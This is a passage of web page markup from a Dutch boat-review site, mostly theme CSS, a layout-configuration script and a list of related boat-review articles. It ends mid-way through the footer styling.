                .tdi_116 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116 .td-module-comments{
					display: none;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(255,255,255,0.7);
				}.tdi_116 .td-module-title a{
					color: #ffffff;
				}.tdi_116 .td_module_wrap:hover .td-module-title a{
					color: #28d4ff !important;
				}.tdi_116 .td-post-author-name a{
					color: #ffffff;
				}.tdi_116 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_116 .td-module-meta-info,
				.tdi_116 .td-next-prev-wrap{
					text-align: left;
				}.tdi_116 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_116 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_116 .entry-title{
					margin: 14px 0 0;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.3 !important;font-weight:400 !important;
				}.tdi_116 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #28d4ff;
				
					font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_116 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(40,212,255,0.7);
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 .td-module-meta-info{
					padding: 0 0 0 25px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -10px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 12px 0 0;
				}.tdi_116 .td-read-more{
					margin: 30px 0 0 0;
				}.tdi_116 .td-excerpt{
					font-family:Catamaran !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_116 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-editor-date,
				.tdi_116 .td-editor-date .td-post-author-name a,
				.tdi_116 .td-editor-date .entry-date,
				.tdi_116 .td-module-comments a{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_116 .td-excerpt{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_116 .td-read-more a{
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_116 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_116 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116 .entry-title{
					margin: 10px 0 0 0;
				}
}
</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCJ9","image_radius":"100%","image_height":"100","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTYiLCJwb3J0cmFpdCI6IjEyIn0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"eyJhbGwiOiIxNHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","h_effect":"","title_txt_hover":"#28d4ff","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_family":"662","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJhbGwiOiIyNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMzBweCAwIDAgMCIsInBvcnRyYWl0IjoiMjVweCAwIDAgMCJ9","f_btn_font_family":"662","f_btn_font_transform":"","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_style":"","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#28d4ff","btn_txt_hover":"rgba(40,212,255,0.7)","btn_title":"Read more...","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-205","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "5";
block_tdi_116.found_posts = "40";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "8";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="nofollow bookmark" class="td-image-wrap " title="Wajer 55: Mini-megajacht" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/04/IMG_0103-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/" class="td-post-category">&gt; 500 pk</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="bookmark" title="Wajer 55: Mini-megajacht">Wajer 55: Mini-megajacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="nofollow bookmark" class="td-image-wrap " title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/03/IMG_0545-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="bookmark" title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)">Tinn-Silver 550 Sport: Visboot Vakwerk (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="nofollow bookmark" class="td-image-wrap " title="Tenderline Gentleman 34: Herenboot" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_9647-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/" class="td-post-category">€250.000-€500.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="bookmark" title="Tenderline Gentleman 34: Herenboot">Tenderline Gentleman 34: Herenboot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="nofollow bookmark" class="td-image-wrap " title="Dock Steel 650: Legerboot met sloep-karakter (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7295-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="bookmark" title="Dock Steel 650: Legerboot met sloep-karakter (+video)">Dock Steel 650: Legerboot met sloep-karakter (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_117 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:30px !important;
padding-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117.td-a-rec{
					text-align: center;
				}.tdi_117 .td-element-style{
					z-index: -1;
				}.tdi_117 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_117 .td-adspot-title{
                    display: block;
                }.tdi_117.td-a-rec-img{
				    text-align: left;
				}.tdi_117.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_117.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-sidebar-e1641992531530.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }.tdi_119 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #031d35;
                }
</style>
<div class="tdi_118_rand_style td-element-style" ></div><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_123 { 
display:none !important;
} }

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_124 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">blablabla</span></p>
</div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_126{
margin-top:-60px !important;
padding-top:60px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_126 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-top:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
padding-top:50px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_125_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_125_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bbb.png") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_128{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130,
				.tdi_130 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_130 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_130{
margin-right:-45px !important;
margin-bottom:40px !important;
margin-left:-48px !important;
}

.tdi_130 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_130{
margin-right:-24px !important;
margin-bottom:30px !important;
margin-left:-24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-top:25px !important;
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 .vc_column-inner > .wpb_wrapper,
				.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_132{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_132{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
width:25% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_134{
margin-bottom:0px !important;
}

</style></div></div></div></div><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 .vc_column-inner > .wpb_wrapper,
				.tdi_136 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136{
width:16% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:50% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-top:25px !important;
margin-bottom:25px !important;
margin-left:-5px !important;
border-color:#ffffff !important;
width:175px !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137 .tdb-logo-a,
                .tdi_137 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_137 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_137 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_137 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_137 .tdb-logo-icon-svg svg,
                .tdi_137 .tdb-logo-icon-svg svg *{
